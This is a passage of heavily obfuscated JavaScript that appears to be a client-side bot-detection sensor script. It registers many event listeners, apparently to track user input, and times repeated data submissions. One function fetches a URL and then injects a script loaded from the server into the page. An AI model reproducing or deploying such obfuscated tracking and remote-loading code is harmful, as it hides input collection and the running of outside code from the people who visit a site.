hB:case jB()[tE(vl)](Ax,MX,qz,wd(wd({}))):{var b6P;return b6P=YUV[ZN()[Xh(Bl)](UE,wd(HC),YG,XU)](),sl.pop(),b6P;}}sl.pop();},null,null,null,QQ[BN()[TC(Dn)](dLV,z2,hB,Uk)]),sl.pop(),K8P;},Yl);sl.pop();vAP=wd(ZQ);wDP=wd(K8);},Yl);wDP=wd(wd(K8));N8P=wd([]);case Bh:case jB()[tE(vl)](Bd,MX,DQ,mg):{var K6P;return K6P=DDP[ZN()[Xh(Bl)](UE,VE,mC,rc)](),sl.pop(),K6P;}}sl.pop();},null,null,null,QQ[BN()[TC(Dn)](j7,PB,hB,Uk)]),sl.pop(),ZRV;},Yl);N8P=wd(wd({}));sl.pop();rPP=wd([]);},Yl);sl.pop();rPP=wd(wd({}));};var hFV=function(){var qFV=bBV();sl.push(zPV);var pBP=qFV[Yl];var nOP=qFV[HC];if(wd(N5V)&&(US(pBP,WT(xJ[ZN()[Xh(cC)](A3,wd({}),vX,Th)]()))||US(AAP,L3))){v8P();N5V=wd(wd({}));}if(LB(nOP,WT(kO[g0]))||Kj(AUV,nOP)||zMP){zMP=wd([]);var phP;return sl.pop(),phP=wd(ZQ),phP;}var KOP;return sl.pop(),KOP=wd({}),KOP;};var jfV=function(QbP,g4P){sl.push(st);var l4P=US(arguments[ZN()[Xh(Yl)](LG,Ht,LT,PA)],kO[mC])&&D9(arguments[mC],undefined)?arguments[mC]:wd(K8);AUV++;N5V=wd(K8);wjV();if(LB(g4P,wd(wd([])))){XgV[BN()[TC(J5)](XU,DO,lm,nj)]=wd({});var X2P=wd(wd(ZQ));var YBP=QbP[jB()[tE(VE)](Fh,kX,dO,wd(wd([])))];var p0P=QbP[I0()[WO(Fh)].apply(null,[Uf,tDV,Id,H0,kt])];var HKP;if(D9(p0P,undefined)&&US(p0P[ZN()[Xh(Yl)].apply(null,[LG,mw,vG,PA])],kO[Z1])){try{var xQP=sl.length;var dlP=wd(wd(ZQ));HKP=QQ[PO()[PG(DO)](jsV,r9,Id)][PO()[PG(Uq)](f7,j2,kY)](p0P);}catch(OhP){sl.splice(c2(xQP,HC),Infinity,st);}}if(D9(YBP,undefined)&&LB(YBP,UR)&&D9(HKP,undefined)&&HKP[BN()[TC(Zm)](H6V,kX,hB,Fh)]&&LB(HKP[BN()[TC(Zm)].apply(null,[H6V,V0,hB,Fh])],wd(wd([])))){X2P=wd(wd([]));XgV[Rq()[I2(Pl)].call(null,jsV,Bn,g2,sC)]=Yl;var h4P=cfV(vt(r2V));var zNP=QQ[D9(typeof Rq()[I2(lm)],'undefined')?Rq()[I2(Bd)](ZG,Mp,B5,fS):Rq()[I2(hB)].call(null,BJV,WAV,vl,Fr)](jp(wY(),j7),kO[Sl]);XgV[jB()[tE(HX)](pB,B5,Vd,Jm)]=zNP;if(D9(h4P,undefined)&&wd(QQ[n5()[Ck(N0)](Wx,lp,mz,Tm)](h4P))&&US(h4P,Yl)){if(US(zNP,Yl)&&US(h4P,zNP)){XgV[rh()[kz(Uf)](rKV,Up,Um)]=QQ[jB()[tE(w9)](Dn,LG,fr,x3)][Rq()[I2(VE)](H0,hd,Qh,EE)](function(){RkV();},Rg(c2(h4P,zNP),kO[vX]));}else{XgV[rh()[kz(Uf)](rKV,Up,wd(wd(HC)))]=QQ[jB()[tE(w9)].call(null,lm,LG,fr,N0)][Rq()[I2(VE)](H0,hd,wd(wd({})),gB)](function(){RkV();},Rg(CtV,j7));}}else{XgV[rh()[kz(Uf)](rKV,Up,SE)]=QQ[jB()[tE(w9)](qW,LG,fr,EE)][Rq()[I2(VE)].apply(null,[H0,hd,Rl,Zm])](function(){RkV();},Rg(CtV,j7));}}if(LB(X2P,wd(K8))){XgV[Rq()[I2(Pl)].apply(null,[jsV,Bn,VE,HX])]++;if(Kj(XgV[Rq()[I2(Pl)](jsV,Bn,M3,jl)],kO[H0])){XgV[rh()[kz(Uf)](rKV,Up,wd(wd({})))]=QQ[jB()[tE(w9)](A0,LG,fr,gB)][Rq()[I2(VE)].apply(null,[H0,hd,wd(Yl),wd(Yl)])](function(){RkV();},j7);}else{XgV[D9(typeof rh()[kz(mB)],'undefined')?rh()[kz(Uf)](rKV,Up,wd(wd(HC))):rh()[kz(N0)].call(null,JU,x7,jr)]=QQ[jB()[tE(w9)].call(null,wd(HC),LG,fr,cC)][D9(typeof Rq()[I2(mMV)],'undefined')?Rq()[I2(VE)].apply(null,[H0,hd,Ht,hE]):Rq()[I2(hB)](WX,b4V,dl,mg)](function(){RkV();},xJ[n5()[Ck(M3)](TbV,zO,jO,O3)]());XgV[LB(typeof jB()[tE(YY)],zE('',[][[]]))?jB()[tE(Z1)].call(null,wd(wd(Yl)),kB,jDV,dl):jB()[tE(Uf)].call(null,mC,vX,qB,Dw)]=wd(wd({}));XgV[Rq()[I2(Pl)](jsV,Bn,M3,HC)]=Yl;}}}else if(l4P){KYV(QbP,l4P);}sl.pop();};var lZV=function(b9P){sl.push(w9);var PBP=US(arguments[ZN()[Xh(Yl)].call(null,LG,M3,nB,dC)],HC)&&D9(arguments[HC],undefined)?arguments[HC]:wd(K8);var U4P=US(arguments[LB(typeof ZN()[Xh(Fr)],zE([],[][[]]))?ZN()[Xh(s2)](Cx,Jm,hz,Hx):ZN()[Xh(Yl)].apply(null,[LG,UE,GX,dC])],mC)&&D9(arguments[mC],undefined)?arguments[mC]:wd([]);var FQP=US(arguments[ZN()[Xh(Yl)](LG,wd(wd(HC)),CO,dC)],s2)&&D9(arguments[s2],undefined)?arguments[s2]:wd(wd(ZQ));var s2P=US(arguments[ZN()[Xh(Yl)].apply(null,[LG,wd(Yl),SE,dC])],N0)&&D9(arguments[N0],undefined)?arguments[N0]:wd([]);var zKP=wd(K8);var JmP=FTV&&TBP(PBP,U4P,FQP,s2P);var vmP=wd(JmP)&&ClP(b9P);var dbP=hFV();if(s2P&&wd(JmP)){sl.pop();return;}if(JmP){bJP();VfV();AAP=zE(AAP,HC);zKP=wd(ZQ);jbP--;l8P--;}else if(D9(b9P,undefined)&&LB(b9P,wd(ZQ))){if(vmP){bJP();VfV();AAP=zE(AAP,HC);zKP=wd(wd(K8));}}else if(vmP||dbP){bJP();VfV();AAP=zE(AAP,HC);zKP=wd(wd({}));}sl.pop();if(fBP){if(wd(zKP)){bJP();VfV();}}};var ClP=function(pQP){var cEP=WT(HC);sl.push(wHV);var TdP=WT(HC);var BbP=wd([]);if(TNP){try{var NmP=sl.length;var bmP=wd({});if(LB(XgV[D9(typeof BN()[TC(Ql)],'undefined')?BN()[TC(J5)](w8V,Qh,lm,nj):BN()[TC(mz)].apply(null,[ZG,lm,hU,t8V])],wd(wd(ZQ)))&&LB(XgV[jB()[tE(Uf)].apply(null,[mz,vX,t3,hB])],wd([]))){cEP=QQ[Rq()[I2(Bd)].call(null,ZG,PF,mC,mC)](jp(wY(),j7),sC);var tEP=c2(cEP,XgV[jB()[tE(HX)](LT,B5,QPV,Ht)]);TdP=cmP();var SbP=wd(wd(ZQ));if(LB(TdP,QQ[rh()[kz(g0)].apply(null,[EE,b9,mC])][rh()[kz(S5)].apply(null,[gB,Kn,wd({})])])||US(TdP,Yl)&&qY(TdP,zE(cEP,mGP))){SbP=wd(wd([]));}if(LB(pQP,wd(wd({})))){if(LB(SbP,wd([]))){if(D9(XgV[rh()[kz(Uf)].call(null,rKV,gJV,wd([]))],undefined)&&D9(XgV[rh()[kz(Uf)](rKV,gJV,LG)],null)){QQ[jB()[tE(w9)](wd({}),LG,Q7,wd(wd(Yl)))][rh()[kz(UDV)].call(null,J7,Lb,g2)](XgV[rh()[kz(Uf)].apply(null,[rKV,gJV,wd(wd([]))])]);}XgV[rh()[kz(Uf)](rKV,gJV,qW)]=QQ[D9(typeof jB()[tE(N0)],zE([],[][[]]))?jB()[tE(w9)](Jl,LG,Q7,SN):jB()[tE(Z1)](CO,mn,VIV,z2)][Rq()[I2(VE)](H0,dz,Ht,Uf)](function(){RkV();},Rg(c2(TdP,cEP),xJ[M7()[OY(Zm)](KsV,w9,Qh,MsV)]()));XgV[LB(typeof Rq()[I2(PE)],zE([],[][[]]))?Rq()[I2(hB)](FW,I4V,dl,Id):Rq()[I2(Pl)].call(null,jsV,zl,Bh,VE)]=Yl;}else{BbP=wd(ZQ);}}else{var v2P=wd(wd(ZQ));if(US(XgV[jB()[tE(HX)](Qh,B5,QPV,Cv)],Yl)&&Kj(tEP,c2(CtV,mGP))){v2P=wd(wd({}));}if(LB(SbP,wd({}))){var B0P=Rg(c2(TdP,cEP),kO[vX]);if(D9(XgV[rh()[kz(Uf)](rKV,gJV,SN)],undefined)&&D9(XgV[rh()[kz(Uf)].call(null,rKV,gJV,tj)],null)){QQ[jB()[tE(w9)](s2,LG,Q7,Dw)][rh()[kz(UDV)](J7,Lb,x3)](XgV[rh()[kz(Uf)](rKV,gJV,Yl)]);}XgV[LB(typeof rh()[kz(QO)],'undefined')?rh()[kz(N0)].call(null,PMV,tF,L7):rh()[kz(Uf)](rKV,gJV,wd([]))]=QQ[jB()[tE(w9)](Bd,LG,Q7,qW)][Rq()[I2(VE)].apply(null,[H0,dz,Pl,w9])](function(){RkV();},Rg(c2(TdP,cEP),kO[vX]));}else if((LB(XgV[jB()[tE(HX)](s2,B5,QPV,B5)],WT(HC))||LB(v2P,wd(K8)))&&(LB(TdP,WT(HC))||SbP)){if(D9(XgV[rh()[kz(Uf)](rKV,gJV,Bh)],undefined)&&D9(XgV[rh()[kz(Uf)](rKV,gJV,Yl)],null)){QQ[jB()[tE(w9)].call(null,wd(wd({})),LG,Q7,Cv)][D9(typeof rh()[kz(Rl)],'undefined')?rh()[kz(UDV)](J7,Lb,mg):rh()[kz(N0)].apply(null,[zX,qF,wd({})])](XgV[rh()[kz(Uf)](rKV,gJV,Tm)]);}BbP=wd(wd({}));}}}}catch(lNP){sl.splice(c2(NmP,HC),Infinity,wHV);}}if(LB(BbP,wd(ZQ))){XgV[LB(typeof PO()[PG(Nr)],'undefined')?PO()[PG(lm)].apply(null,[RIV,pj,mw]):PO()[PG(cC)].apply(null,[pB,z6V,pB])]|=B3V;}var jmP;return sl.pop(),jmP=BbP,jmP;};var TBP=function(WBP,EqP,S0P,YQP){var ghP=wd(K8);sl.push(rR);var UCP=US(l8P,xJ[rh()[kz(mB)].apply(null,[Jv,LZ,wd(wd(HC))])]());var mbP=US(jbP,Yl);var mlP=WBP||S0P||YQP;var sNP=mlP?UCP&&mbP:mbP;var cOP=mlP||EqP;if(TNP&&cOP&&sNP&&jpV(EqP)){ghP=wd(ZQ);if(EqP){XgV[PO()[PG(cC)].apply(null,[pB,fKV,Um])]|=t7V;}else if(WBP){XgV[PO()[PG(cC)](pB,fKV,UE)]|=SpV;}else if(S0P){XgV[PO()[PG(cC)](pB,fKV,LG)]|=WpV;}else if(YQP){XgV[PO()[PG(cC)](pB,fKV,hE)]|=LxV;}}var b4P;return sl.pop(),b4P=ghP,b4P;};var cmP=function(){sl.push(Vk);var flP=cfV(vt(r2V));flP=LB(flP,undefined)||QQ[n5()[Ck(N0)](x0,lp,mz,Dw)](flP)||LB(flP,WT(HC))?QQ[rh()[kz(g0)](EE,F2,tj)][rh()[kz(S5)].call(null,gB,qh,tj)]:flP;var WNP;return sl.pop(),WNP=flP,WNP;};var cfV=function(zv){return Xx.apply(this,[EP,arguments]);};var jEP=function(){sl.push(KLV);var DdP=kO[A0];QQ[Rq()[I2(VE)](H0,Dz,wd(wd({})),jO)](function(){LOP();},DdP);sl.pop();};var LOP=function(){sl.push(R7);try{var HdP=sl.length;var xbP=wd(K8);var LmP=Rq()[I2(mz)].call(null,QO,DE,wd(wd([])),g2);var B2P;if(QQ[LB(typeof rh()[kz(g2)],zE([],[][[]]))?rh()[kz(N0)](fR,hJV,N0):rh()[kz(jO)].apply(null,[Pl,D4,nB])][PO()[PG(qw)](S5,D3,SN)])B2P=QQ[rh()[kz(jO)].call(null,Pl,D4,wd([]))][LB(typeof PO()[PG(hB)],zE('',[][[]]))?PO()[PG(lm)].call(null,qw,Tm,cC):PO()[PG(qw)].apply(null,[S5,D3,vl])];if(wd(B2P)){var EbP=QQ[rh()[kz(jO)].apply(null,[Pl,D4,Qh])][jB()[tE(pO)].apply(null,[Bd,TS,vV,L3])](bh()[wG(Fr)].apply(null,[zF,XMV,w9,hE]));if(EbP[ZN()[Xh(Yl)](LG,UE,Jm,ILV)])B2P=EbP[c2(EbP[ZN()[Xh(Yl)](LG,YG,ZO,ILV)],xJ[ZN()[Xh(cC)](A3,Jl,qW,Lb)]())];}if(B2P&&B2P[PO()[PG(J7)](Nr,LHV,EE)]){LmP=B2P[D9(typeof PO()[PG(N1)],'undefined')?PO()[PG(J7)].apply(null,[Nr,LHV,fS]):PO()[PG(lm)](gF,bg,ZO)];}else if(AkV&&D9(AkV,rh()[kz(Gv)](bf,wE,Bl))&&D9(AkV,PO()[PG(Cx)](Gt,N3,wd([])))){LmP=AkV;}else{QQ[Rq()[I2(VE)](H0,Rd,Fr,wd(wd(HC)))](function(){LOP();},kO[kY]);sl.pop();return;}var mNP=GcV();mNP[I0()[WO(lm)](Pl,rLV,N0,N1,dC)](jB()[tE(PN)](EE,GJV,Az,RB),Rq()[I2(mz)].apply(null,[QO,DE,Yl,wd([])])[M7()[OY(N0)](NS,w9,Jl,Fx)](LmP,ZN()[Xh(UHV)].call(null,J5,hB,wd(Yl),st))[LB(typeof M7()[OY(hE)],zE([],[][[]]))?M7()[OY(L3)].apply(null,[FAV,FW,J5,PT]):M7()[OY(N0)](NS,w9,jl,Fx)](QQ[LB(typeof PO()[PG(g2)],'undefined')?PO()[PG(lm)](kcV,TS,dl):PO()[PG(kY)](N0,Dz,wd(HC))][ZN()[Xh(Xr)](VU,qW,Jl,z6V)]()),wd(wd([])));mNP[bh()[wG(Id)].apply(null,[rLV,w9,LG,J5])]=function(){sl.push(GsV);if(LB(mNP[M7()[OY(LT)](rIV,sC,gB,xF)],N0)){if(LB(mNP[D9(typeof jB()[tE(DX)],zE([],[][[]]))?jB()[tE(VE)](kt,kX,UG,Rl):jB()[tE(Z1)](LG,kcV,J8V,Jm)],kO[B5])){try{var JdP=sl.length;var lGP=wd(wd(ZQ));AKP();v9P();UBP();SdP();QQ[Rq()[I2(VE)].apply(null,[H0,Ih,Ql,qW])](function(){sl.push(OVV);var A2P=QQ[rh()[kz(jO)].apply(null,[Pl,gN,Qh])][PO()[PG(Rl)](Jm,j7,Dn)](bh()[wG(Fr)](sq,XMV,w9,kX));A2P[PO()[PG(A3)](CU,n2,Cv)]=n5()[Ck(Fh)].call(null,wl,VO,Ax,Um);A2P[I0()[WO(N0)].apply(null,[LT,wl,N0,mz,M5])]=mNP[I0()[WO(Fh)].apply(null,[J5,WK,Id,B5,kt])];A2P[ZN()[Xh(vT)].call(null,CO,x3,jr,VG)](jB()[tE(lN)](jr,w5,gl,M1),rh()[kz(Nr)](xG,W9,MS));A2P[ZN()[Xh(vT)](CO,Jv,vl,VG)](ZN()[Xh(qw)](GJV,Bd,vm,V1),QQ[PO()[PG(kY)](N0,Rn,SE)][ZN()[Xh(Xr)](VU,LG,SE,S1)]());QQ[rh()[kz(jO)].apply(null,[Pl,gN,MS])][ZN()[Xh(Cv)].apply(null,[kY,wd(wd(HC)),Jv,X2])][LB(typeof rh()[kz(Jv)],zE([],[][[]]))?rh()[kz(N0)](kAV,v6V,z2):rh()[kz(qW)](Cx,X4,hB)](A2P);sl.pop();},fj);}catch(xGP){sl.splice(c2(JdP,HC),Infinity,GsV);QQ[Rq()[I2(VE)].apply(null,[H0,Ih,fS,wd(Yl)])](function(){LOP();},xJ[n5()[Ck(M3)].apply(null,[BE,zO,jO,Jl])]());}}else{QQ[Rq()[I2(VE)](H0,Ih,MS,Jl)](function(){LOP();},xJ[n5()[Ck(M3)](BE,zO,jO,Bd)]());}}sl.pop();};mNP[PO()[PG(tj)].call(null,DDV,KsV,A0)]();}catch(OOP){sl.splice(c2(HdP,HC),Infinity,R7);QQ[Rq()[I2(VE)].apply(null,[H0,Rd,Sl,Jm])](function(){LOP();},kO[kY]);}sl.pop();};var AKP=function(){sl.push(vG);try{var wlP=sl.length;var fbP=wd(wd(ZQ));if(wd(QQ[rh()[kz(jO)].apply(null,[Pl,rDV,nB])][BN()[TC(w5)](xIV,lm,vm,Ug)])){sl.pop();return;}QQ[rh()[kz(jO)].call(null,Pl,rDV,Bh)][BN()[TC(w5)].apply(null,[xIV,H0,vm,Ug])](PO()[PG(Zw)].call(null,Ht,fj,wd(wd(HC))),HDP,wd(wd(K8)));QQ[rh()[kz(jO)].apply(null,[Pl,rDV,mg])][D9(typeof BN()[TC(Um)],'undefined')?BN()[TC(w5)].call(null,xIV,CO,vm,Ug):BN()[TC(mz)](kcV,Fh,xR,J8V)](LB(typeof jB()[tE(vT)],zE('',[][[]]))?jB()[tE(Z1)](Jm,XLV,v6V,wd([])):jB()[tE(jj)](w9,RB,pO,nB),QsP,wd(wd({})));QQ[rh()[kz(jO)].call(null,Pl,rDV,Jm)][BN()[TC(w5)].apply(null,[xIV,hE,vm,Ug])](LB(typeof I0()[WO(H0)],'undefined')?I0()[WO(vm)].apply(null,[nB,CIV,mx,wd([]),bKV]):I0()[WO(AY)](x3,XAV,Bd,VE,S5),ORV,wd(wd([])));QQ[rh()[kz(jO)](Pl,rDV,O3)][BN()[TC(w5)](xIV,kB,vm,Ug)](jB()[tE(bf)](wd(HC),DX,hMV,Z1),hPP,wd(ZQ));QQ[LB(typeof rh()[kz(GJV)],zE('',[][[]]))?rh()[kz(N0)](IcV,H2,mz):rh()[kz(jO)].call(null,Pl,rDV,Uq)][BN()[TC(w5)].call(null,xIV,Dw,vm,Ug)](ZN()[Xh(lU)].call(null,f7,mg,V0,vsV),LHP,wd(ZQ));QQ[rh()[kz(jO)].apply(null,[Pl,rDV,M1])][BN()[TC(w5)].call(null,xIV,M1,vm,Ug)](I0()[WO(g2)].call(null,jO,DR,mz,Z1,WAV),KcP,wd(ZQ));QQ[rh()[kz(jO)].call(null,Pl,rDV,wd(wd({})))][D9(typeof BN()[TC(vm)],'undefined')?BN()[TC(w5)](xIV,Ax,vm,Ug):BN()[TC(mz)](sZ,A3,YZ,mHV)](PO()[PG(pO)].call(null,RO,HU,CU),NUV,wd(wd([])));QQ[LB(typeof rh()[kz(vX)],'undefined')?rh()[kz(N0)](VLV,wMV,wd({})):rh()[kz(jO)](Pl,rDV,w5)][BN()[TC(w5)](xIV,N1,vm,Ug)](jB()[tE(qS)].apply(null,[g0,Um,Ak,wd([])]),R6P,wd(wd(K8)));QQ[rh()[kz(jO)].call(null,Pl,rDV,Bh)][BN()[TC(w5)](xIV,Ql,vm,Ug)](jB()[tE(Br)](vG,Dw,mO,w9),bVP,wd(ZQ));QQ[rh()[kz(jO)](Pl,rDV,Z1)][D9(typeof BN()[TC(Dn)],'undefined')?BN()[TC(w5)](xIV,H0,vm,Ug):BN()[TC(mz)](w9,B5,jF,cC)](bh()[wG(Sl)].call(null,UR,kB,jO,L7),fSV,wd(ZQ));QQ[rh()[kz(jO)](Pl,rDV,Yl)][BN()[TC(w5)](xIV,dl,vm,Ug)](rh()[kz(VB)](vv,McV,UE),RTV,wd(wd([])));QQ[rh()[kz(jO)](Pl,rDV,H0)][LB(typeof BN()[TC(mw)],zE([],[][[]]))?BN()[TC(mz)](XLV,ll,hz,CS):BN()[TC(w5)](xIV,mg,vm,Ug)](Rq()[I2(b6V)](pB,jcV,kX,mC),HIP,wd(ZQ));QQ[rh()[kz(jO)].call(null,Pl,rDV,M3)][BN()[TC(w5)](xIV,PN,vm,Ug)](bh()[wG(A3)].call(null,qT,J5,Bd,mz),PSV,wd(ZQ));if(FTV){QQ[rh()[kz(jO)](Pl,rDV,mC)][BN()[TC(w5)](xIV,vG,vm,Ug)](PO()[PG(qS)].apply(null,[A3,JVV,Uf]),qDP,wd(wd(K8)));QQ[rh()[kz(jO)].apply(null,[Pl,rDV,wd(Yl)])][BN()[TC(w5)].apply(null,[xIV,SE,vm,Ug])](D9(typeof PO()[PG(tT)],'undefined')?PO()[PG(fz)](tT,dG,mC):PO()[PG(lm)].call(null,w5,wVV,jl),pJP,wd(wd(K8)));QQ[rh()[kz(jO)](Pl,rDV,M1)][BN()[TC(w5)].apply(null,[xIV,AY,vm,Ug])](PO()[PG(bf)](gR,zF,wd(wd(HC))),TDP,wd(ZQ));QQ[rh()[kz(jO)](Pl,rDV,kX)][LB(typeof BN()[TC(lm)],zE(D9(typeof Rq()[I2(Yl)],zE('',[][[]]))?Rq()[I2(mz)](QO,CbV,vG,vl):Rq()[I2(hB)].call(null,FX,xMV,wd([]),Dw),[][[]]))?BN()[TC(mz)](bv,YG,QDV,CF):BN()[TC(w5)](xIV,HX,vm,Ug)](WG()[kn(LG)].apply(null,[tj,tT,CT,mz,wd(wd([])),A6V]),vJP,wd(wd(K8)));QQ[rh()[kz(jO)].apply(null,[Pl,rDV,kX])][BN()[TC(w5)](xIV,SN,vm,Ug)](jB()[tE(Xr)](JG,L3,JR,Jv),RJP,wd(wd([])));QQ[rh()[kz(jO)].call(null,Pl,rDV,GX)][BN()[TC(w5)](xIV,AY,vm,Ug)](jB()[tE(fv)](vG,lk,DKV,Fr),jPP,wd(wd([])));}if(TnV){QQ[rh()[kz(jO)].apply(null,[Pl,rDV,wd(wd({}))])][LB(typeof BN()[TC(H0)],zE(Rq()[I2(mz)](QO,CbV,Jv,VE),[][[]]))?BN()[TC(mz)](BJV,Fr,nB,YU):BN()[TC(w5)].apply(null,[xIV,Fr,vm,Ug])](jB()[tE(Zw)](lm,PE,JX,sC),OAP,wd(wd(K8)));QQ[rh()[kz(jO)].call(null,Pl,rDV,pB)][BN()[TC(w5)].apply(null,[xIV,Um,vm,Ug])](rh()[kz(MX)](b6V,DKV,DO),ATV,wd(wd(K8)));QQ[rh()[kz(jO)].apply(null,[Pl,rDV,wd(wd(HC))])][BN()[TC(w5)](xIV,qW,vm,Ug)](LB(typeof rh()[kz(w9)],'undefined')?rh()[kz(N0)](ZZ,Zm,vG):rh()[kz(Um)](g0,sZ,Ax),ESV,wd(wd(K8)));}if(QQ[jB()[tE(w9)].call(null,mz,LG,Fx,AY)][BN()[TC(w5)](xIV,AY,vm,Ug)]){QQ[jB()[tE(w9)].call(null,Ax,LG,Fx,jO)][BN()[TC(w5)](xIV,Cv,vm,Ug)](ZN()[Xh(Hw)](Fx,wd(wd([])),hz,WsV),mfV,wd(wd([])));QQ[jB()[tE(w9)](Bl,LG,Fx,HX)][D9(typeof BN()[TC(M3)],zE([],[][[]]))?BN()[TC(w5)](xIV,hB,vm,Ug):BN()[TC(mz)](qr,V0,L3,jl)](I0()[WO(Sl)].apply(null,[nB,scV,Id,Jl,mg]),pnV,wd(ZQ));if(zkV){QQ[jB()[tE(w9)](pX,LG,Fx,Dn)][BN()[TC(w5)](xIV,V0,vm,Ug)](PO()[PG(bf)].apply(null,[gR,zF,Jv]),zkV,wd(ZQ));}if(PjV){QQ[jB()[tE(w9)](Bh,LG,Fx,B5)][BN()[TC(w5)](xIV,vl,vm,Ug)](PO()[PG(qS)](A3,JVV,ll),PjV,wd(wd([])));}if(PFV){QQ[jB()[tE(w9)].call(null,Qh,LG,Fx,ZO)][BN()[TC(w5)](xIV,LT,vm,Ug)](rh()[kz(AX)](z7,G7,vl),SJP,wd(wd([])));}}if(CgV){QQ[rh()[kz(jO)](Pl,rDV,cC)][BN()[TC(w5)].apply(null,[xIV,Uq,vm,Ug])](D9(typeof PO()[PG(Ql)],zE('',[][[]]))?PO()[PG(jj)](mMV,ZDV,SE):PO()[PG(lm)].call(null,Sp,cLV,Qh),CgV,wd(wd([])));QQ[rh()[kz(jO)](Pl,rDV,M1)][BN()[TC(w5)](xIV,GX,vm,Ug)](jB()[tE(YY)].call(null,sC,UE,tcV,lm),CgV,wd(wd(K8)));QQ[rh()[kz(jO)](Pl,rDV,CU)][D9(typeof BN()[TC(hz)],'undefined')?BN()[TC(w5)](xIV,ll,vm,Ug):BN()[TC(mz)](HcV,Ht,tG,xsV)](rh()[kz(zU)](jr,ZJV,wd([])),CgV,wd(wd({})));QQ[rh()[kz(jO)](Pl,rDV,B5)][BN()[TC(w5)].call(null,xIV,YG,vm,Ug)](M7()[OY(JG)].apply(null,[kg,LT,PN,[Ep,HC]]),CgV,wd(ZQ));}if(QQ[rh()[kz(jO)](Pl,rDV,wd(wd(HC)))][LB(typeof Rq()[I2(gZ)],zE([],[][[]]))?Rq()[I2(hB)](NcV,sPV,Um,mz):Rq()[I2(FX)](Qh,Tx,kX,J5)]){QQ[rh()[kz(jO)](Pl,rDV,CU)][Rq()[I2(FX)](Qh,Tx,hE,wd(HC))](PO()[PG(rKV)](Fr,Tx,Fr),LHP);QQ[D9(typeof rh()[kz(Cx)],'undefined')?rh()[kz(jO)].call(null,Pl,rDV,Ax):rh()[kz(N0)].call(null,lbV,Tt,vG)][Rq()[I2(FX)].apply(null,[Qh,Tx,vG,wd(wd(Yl))])](BN()[TC(JG)](M5,M3,hB,AY),KcP);QQ[rh()[kz(jO)](Pl,rDV,jl)][LB(typeof Rq()[I2(pX)],'undefined')?Rq()[I2(hB)](F6V,vR,cC,Qh):Rq()[I2(FX)](Qh,Tx,wd({}),Jl)](D9(typeof M7()[OY(Um)],zE(Rq()[I2(mz)].call(null,QO,CbV,LG,wd({})),[][[]]))?M7()[OY(Fr)](M5,L3,Ql,EE):M7()[OY(L3)].call(null,s2,j8V,LG,OAV),NUV);QQ[rh()[kz(jO)].apply(null,[Pl,rDV,ZO])][Rq()[I2(FX)](Qh,Tx,hE,LG)](I0()[WO(vl)](nB,M5,jO,nB,Hw),R6P);QQ[rh()[kz(jO)](Pl,rDV,wd(Yl))][Rq()[I2(FX)](Qh,Tx,wd(wd(Yl)),tT)](ZN()[Xh(Lr)].call(null,sPV,hC,pX,Ux),RTV);QQ[LB(typeof rh()[kz(J7)],zE('',[][[]]))?rh()[kz(N0)].apply(null,[Jk,UO,lm]):rh()[kz(jO)](Pl,rDV,LG)][Rq()[I2(FX)].call(null,Qh,Tx,wd(HC),EE)](LB(typeof ZN()[Xh(cC)],zE('',[][[]]))?ZN()[Xh(s2)].call(null,Xj,wd(Yl),Jl,DsV):ZN()[Xh(sPV)](CU,w9,vG,hm),HIP);QQ[rh()[kz(jO)](Pl,rDV,Um)][D9(typeof Rq()[I2(Um)],zE('',[][[]]))?Rq()[I2(FX)].apply(null,[Qh,Tx,Z1,A3]):Rq()[I2(hB)].apply(null,[TLV,Q5,w9,mz])](LB(typeof PO()[PG(dC)],zE([],[][[]]))?PO()[PG(lm)](wHV,rVV,mg):PO()[PG(d4V)].apply(null,[rt,GDV,Ht]),PSV);if(FTV){QQ[rh()[kz(jO)](Pl,rDV,CU)][Rq()[I2(FX)](Qh,Tx,wd(wd(Yl)),Tm)](jB()[tE(Zw)].apply(null,[JG,PE,JX,wd(wd({}))]),OAP);QQ[rh()[kz(jO)](Pl,rDV,GX)][Rq()[I2(FX)](Qh,Tx,Rl,wd(HC))](PO()[PG(qS)](A3,JVV,wd([])),qDP);QQ[rh()[kz(jO)].apply(null,[Pl,rDV,V0])][Rq()[I2(FX)].call(null,Qh,Tx,VE,wd(wd({})))](LB(typeof rh()[kz(lN)],zE([],[][[]]))?rh()[kz(N0)](D8V,zbV,GX):rh()[kz(MX)](b6V,DKV,O3),ATV);QQ[D9(typeof rh()[kz(AF)],zE('',[][[]]))?rh()[kz(jO)](Pl,rDV,HC):rh()[kz(N0)](tk,gt,kB)][Rq()[I2(FX)](Qh,Tx,w9,Pl)](PO()[PG(fz)](tT,dG,vX),pJP);QQ[rh()[kz(jO)](Pl,rDV,CO)][D9(typeof Rq()[I2(Ql)],zE('',[][[]]))?Rq()[I2(FX)](Qh,Tx,mB,wd(HC)):Rq()[I2(hB)](Gv,Tl,Bd,Ax)](D9(typeof PO()[PG(lk)],zE([],[][[]]))?PO()[PG(bf)](gR,zF,Qh):PO()[PG(lm)].call(null,cIV,UHV,Bh),TDP);QQ[rh()[kz(jO)].call(null,Pl,rDV,H0)][Rq()[I2(FX)](Qh,Tx,VE,mB)](rh()[kz(Um)].apply(null,[g0,sZ,lm]),ESV);}}GrV();}catch(WmP){sl.splice(c2(wlP,HC),Infinity,vG);}sl.pop();};var v9P=function(){sl.push(rX);try{var vbP=sl.length;var qKP=wd([]);if(XgV&&XgV[LB(typeof rh()[kz(SN)],zE([],[][[]]))?rh()[kz(N0)](RHV,lLV,Tm):rh()[kz(Uf)](rKV,CW,O3)]){QQ[rh()[kz(UDV)](J7,fbV,kt)](XgV[D9(typeof rh()[kz(ZG)],zE('',[][[]]))?rh()[kz(Uf)].apply(null,[rKV,CW,GX]):rh()[kz(N0)](Y7,rDV,mz)]);}if(D9(typeof D6P,rh()[kz(Id)].apply(null,[D2,XG,Id]))){QQ[rh()[kz(UDV)](J7,fbV,wd(Yl))](D6P);}if(D9(typeof MAP,LB(typeof rh()[kz(qS)],'undefined')?rh()[kz(N0)](VAV,lm,wd(wd({}))):rh()[kz(Id)].apply(null,[D2,XG,Zm]))){QQ[D9(typeof rh()[kz(qAV)],zE('',[][[]]))?rh()[kz(UDV)].call(null,J7,fbV,wd(wd([]))):rh()[kz(N0)].apply(null,[Hm,lcV,B5])](MAP);}if(D9(typeof bSV,rh()[kz(Id)](D2,XG,Bh))){QQ[rh()[kz(UDV)].apply(null,[J7,fbV,z2])](bSV);}if(D9(typeof IsP,LB(typeof rh()[kz(hm)],zE([],[][[]]))?rh()[kz(N0)](RS,Ak,HX):rh()[kz(Id)](D2,XG,Jv))){QQ[rh()[kz(UDV)].apply(null,[J7,fbV,L3])](IsP);}if(D9(typeof 